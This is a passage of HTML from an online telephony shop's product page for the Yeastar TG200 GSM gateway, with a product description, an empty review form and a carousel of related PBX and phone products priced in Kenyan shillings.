<dd>The <b>Yeastar Neogate TG200 </b>is a GSM gateway for connecting GSM networks to VoIP networks for two-way communication. The TG200 is ideal for connecting IP Phones, soft switches, and IP-PBX&#8217;s to GSM network, and is the best fallback solution for landline outages.</dd>
</dl>
</div>
</div>
</div>
</div>
</form>
<div class="product-essential">
<div class="row">
<div class="col">
<p> The TG200 Gateway from <a href="https://www.voipsupply.com/manufacturer/yeastar">Yeastar</a> can be a cost-saving addition for a backup option should landlines go out, and is great for phone calls between mobiles or to PTSN. Best of all, it&#8217;s easy to install with a web based GUI and simple to integrate.</p>
<p>Yeastar Neogate Series includes features such as SIP proxy Registrar for IP phones, incoming and outgoing call routing, SMS sending and receiving with a web interface, callback function, Least Cost Routing (LCR), top voice quality (EFR super sound), simple web based configuration, and it&#8217;s easy to integrate and easy to install</p>
</div>
</div>
</div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;YEASTAR TG200 2 PORT GSM GATEWAY&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/yeastar-tg200-2-port-gsm-gateway/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.gemani.co.ke/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='11781' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-676"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11749 status-publish last instock product_cat-pbx product_cat-yeastarpbx has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11749">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/yeaster-s20-ip-pabx-for-20-users/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-5%</span><span class="attribute-label product-label label-term-s20 label-attribute-pa_model_number">S20</span></div><img width="430" height="161" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/s20-voip-pbx-a.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11753" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/04/s20-voip-pbx-a.png 763w, https://www.gemani.co.ke/wp-content/uploads/2023/04/s20-voip-pbx-a-700x261.png 700w, https://www.gemani.co.ke/wp-content/uploads/2023/04/s20-voip-pbx-a-150x56.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/yeaster-s20-ip-pabx-for-20-users/">
					<img width="369" height="137" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/Yeastar-S20-S-Series-IP-PBX.jpeg.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11751" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/04/Yeastar-S20-S-Series-IP-PBX.jpeg.jpg 369w, https://www.gemani.co.ke/wp-content/uploads/2023/04/Yeastar-S20-S-Series-IP-PBX.jpeg-150x56.jpg 150w" sizes="(max-width: 369px) 100vw, 369px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11749" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/yeaster-s20-ip-pabx-for-20-users/">YEASTER S20 IP PABX FOR 20 USERS</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/pbx/" rel="tag">Telephony</a>, <a href="https://www.gemani.co.ke/product-category/pbx/yeastarpbx/" rel="tag">Yeastar PBX</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;28,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh&nbsp;28,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;27,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh&nbsp;27,000.00.</span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<span class="s20-info">Yeastar S20 is a stand-alone PBX system with unrivalled range of features for business with less than 20 users. It’s built to be simple to use and powerful in production.</span>

20 Users

10 Concurrent Calls

Up to 4 FXS/FXO/BRI Ports

Up to 1 GSM/3G/4G Channel

20 VoIP Trunks				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f46299edbd" data-product-id="11749" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/yeastar-tg200-2-port-gsm-gateway/?add-to-cart=11749" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11749" data-product_sku="" aria-label="Add to cart: &ldquo;YEASTER S20 IP PABX FOR 20 USERS&rdquo;" rel="nofollow" data-success_message="&ldquo;YEASTER S20 IP PABX FOR 20 USERS&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11749" data-gtmkit_product_data="{&quot;id&quot;:&quot;11749&quot;,&quot;item_id&quot;:&quot;11749&quot;,&quot;item_name&quot;:&quot;YEASTER S20 IP PABX FOR 20 USERS&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:27000,&quot;item_brand&quot;:&quot;Telephony&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Telephony&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:2}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/yeaster-s20-ip-pabx-for-20-users/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11749">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-12178 status-publish first instock product_cat-pbx has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12178">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/s50-yeaster-s50-voip-pbx-phone-system/" class="product-image-link">
			<img width="430" height="263" src="https://www.gemani.co.ke/wp-content/uploads/2023/08/37.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12179" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/08/37.png 640w, https://www.gemani.co.ke/wp-content/uploads/2023/08/37-150x92.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/s50-yeaster-s50-voip-pbx-phone-system/">
					<img width="430" height="263" src="https://www.gemani.co.ke/wp-content/uploads/2023/08/37.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12179" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/08/37.png 640w, https://www.gemani.co.ke/wp-content/uploads/2023/08/37-150x92.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="12178" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/s50-yeaster-s50-voip-pbx-phone-system/">S50 Yeaster S50 VoIP PBX Phone System</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/pbx/" rel="tag">Telephony</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;60,500.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Prices attracts 16% VAT				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f46299edbd" data-product-id="12178" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/yeastar-tg200-2-port-gsm-gateway/?add-to-cart=12178" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12178" data-product_sku="" aria-label="Add to cart: &ldquo;S50 Yeaster S50 VoIP PBX Phone System&rdquo;" rel="nofollow" data-success_message="&ldquo;S50 Yeaster S50 VoIP PBX Phone System&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="12178" data-gtmkit_product_data="{&quot;id&quot;:&quot;12178&quot;,&quot;item_id&quot;:&quot;12178&quot;,&quot;item_name&quot;:&quot;S50 Yeaster S50 VoIP PBX Phone System&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:60500,&quot;item_brand&quot;:&quot;Telephony&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Telephony&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:3}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/s50-yeaster-s50-voip-pbx-phone-system/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12178">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-12220 status-publish last instock product_cat-pbx has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="12220">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/t31p-yealink-sip-t31p-classic-ip-phone/" class="product-image-link">
			<img width="430" height="341" src="https://www.gemani.co.ke/wp-content/uploads/2023/08/12-2.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12221" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/08/12-2.png 500w, https://www.gemani.co.ke/wp-content/uploads/2023/08/12-2-150x119.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/t31p-yealink-sip-t31p-classic-ip-phone/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/08/13-2.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12222" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/08/13-2.png 498w, https://www.gemani.co.ke/wp-content/uploads/2023/08/13-2-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="12220" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/t31p-yealink-sip-t31p-classic-ip-phone/">T31P Yealink SIP-T31P-CLASSIC IP Phone</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/pbx/" rel="tag">Telephony</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;6,800.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Prices attracts 16% VAT				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f46299edbd" data-product-id="12220" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/yeastar-tg200-2-port-gsm-gateway/?add-to-cart=12220" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12220" data-product_sku="" aria-label="Add to cart: &ldquo;T31P Yealink SIP-T31P-CLASSIC IP Phone&rdquo;" rel="nofollow" data-success_message="&ldquo;T31P Yealink SIP-T31P-CLASSIC IP Phone&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="12220" data-gtmkit_product_data="{&quot;id&quot;:&quot;12220&quot;,&quot;item_id&quot;:&quot;12220&quot;,&quot;item_name&quot;:&quot;T31P Yealink SIP-T31P-CLASSIC IP Phone&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:6800,&quot;item_brand&quot;:&quot;Telephony&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Telephony&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:4}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/t31p-yealink-sip-t31p-classic-ip-phone/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12220">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10088 status-publish first instock product_cat-pbx has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="10088">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/panasonic-kx-t7730-telephone/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/panasonic-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10089" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/panasonic-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/panasonic-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="10088" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/panasonic-kx-t7730-telephone/">PANASONIC KX-T7730 TELEPHONE</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/pbx/" rel="tag">Telephony</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					• Automatic Redial
• Redial Key
• Adjustable LCD Contrast
• Handset / Headset / Speaker Volume Control
• Hold / Flash / Mute
• Store / Message
• Intercom / Conference
• Forward / Do Not Disturb (DND)
• Pause / Transfer Ke				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f46299edbd" data-product-id="10088" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/yeastar-tg200-2-port-gsm-gateway/?add-to-cart=10088" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10088" data-product_sku="" aria-label="Add to cart: &ldquo;PANASONIC KX-T7730 TELEPHONE&rdquo;" rel="nofollow" data-success_message="&ldquo;PANASONIC KX-T7730 TELEPHONE&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="10088" data-gtmkit_product_data="{&quot;id&quot;:&quot;10088&quot;,&quot;item_id&quot;:&quot;10088&quot;,&quot;item_name&quot;:&quot;PANASONIC KX-T7730 TELEPHONE&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:2000,&quot;item_brand&quot;:&quot;Telephony&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Telephony&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:5}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/panasonic-kx-t7730-telephone/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10088">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-12194 status-publish last instock product_cat-pbx has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12194">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/tg200-yeaster-tg200-2-ports-gsm-voip-gateway/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/08/44-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12195" alt="" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/tg200-yeaster-tg200-2-ports-gsm-voip-gateway/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/08/44-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12195" alt="" decoding="async" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="12194" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/tg200-yeaster-tg200-2-ports-gsm-voip-gateway/">TG200 Yeaster TG200 2 Ports GSM VoIP Gateway</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/pbx/" rel="tag">Telephony</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;31,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Prices attracts 16% VAT				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f46299edbd" data-product-id="12194" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/yeastar-tg200-2-port-gsm-gateway/?add-to-cart=12194" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12194" data-product_sku="" aria-label="Add to cart: &ldquo;TG200 Yeaster TG200 2 Ports GSM VoIP Gateway&rdquo;" rel="nofollow" data-success_message="&ldquo;TG200 Yeaster TG200 2 Ports GSM VoIP Gateway&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="12194" data-gtmkit_product_data="{&quot;id&quot;:&quot;12194&quot;,&quot;item_id&quot;:&quot;12194&quot;,&quot;item_name&quot;:&quot;TG200 Yeaster TG200 2 Ports GSM VoIP Gateway&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:31000,&quot;item_brand&quot;:&quot;Telephony&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Telephony&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:6}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/tg200-yeaster-tg200-2-ports-gsm-voip-gateway/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12194">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-12197 status-publish first instock product_cat-pbx has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12197">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/tg400-yeaster-tg400-4-ports-gsm-voip-gateway/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/08/45-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12198" alt="" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/tg400-yeaster-tg400-4-ports-gsm-voip-gateway/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/08/46-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12199" alt="" decoding="async" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="12197" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/tg400-yeaster-tg400-4-ports-gsm-voip-gateway/">TG400 Yeaster TG400 4 Ports GSM VoIP Gateway</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/pbx/" rel="tag">Telephony</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;55,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Prices attracts 16% VAT				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f46299edbd" data-product-id="12197" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
